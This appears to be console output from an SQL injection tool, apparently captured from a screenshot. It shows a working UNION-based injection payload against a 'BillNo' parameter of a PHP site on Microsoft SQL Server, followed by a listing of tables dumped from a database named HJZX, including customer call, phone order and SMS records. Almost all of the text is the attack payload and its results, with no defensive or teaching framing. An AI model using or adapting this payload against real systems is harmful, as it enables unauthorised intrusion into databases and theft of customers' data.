 C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: BillNo=-6355' UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(118)+CHAR(1
19)+CHAR(113)+CHAR(107)+CHAR(103)+CHAR(121)+CHAR(117)+CHAR(87)+CHAR(80)+CHAR(87)
+CHAR(101)+CHAR(122)+CHAR(81)+CHAR(113)+CHAR(106)+CHAR(121)+CHAR(113)+CHAR(113),
34,34-- &ipt-code=ruhu
---
[17:45:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.3.3
back-end DBMS: Microsoft SQL Server 2008
[17:45:01] [INFO] fetching tables for database: HJZX
[17:45:01] [INFO] the SQL query used returns 236 entries
Database: HJZX
[236 tables]
+-----------------------------+
¦ B_AssistDataDuty ¦
¦ B_AssistDataPost ¦
¦ B_AssistDataSex ¦
¦ B_BackBillStatus ¦
¦ C_CusCallServices ¦
¦ C_CusPhoneOrder ¦
¦ C_ProblemBill ¦
¦ C_SMSHistory ¦
¦ C_SMSReceive ¦
¦ C_SMSSend ¦